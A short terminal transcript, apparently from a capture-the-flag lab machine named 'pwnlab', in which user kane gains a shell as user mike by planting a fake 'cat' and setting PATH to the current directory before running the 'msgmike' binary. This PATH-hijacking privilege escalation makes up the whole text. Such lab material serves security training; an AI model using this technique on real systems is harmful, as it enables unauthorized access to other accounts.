 kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ ls
ls
cat  msgmike
kane@pwnlab:~$ export PATH="."
export PATH="."
kane@pwnlab:~$ msgmike
msgmike
$ export PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
export PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
$ whoami; ls
whoami; ls
mike
cat  msgmike
$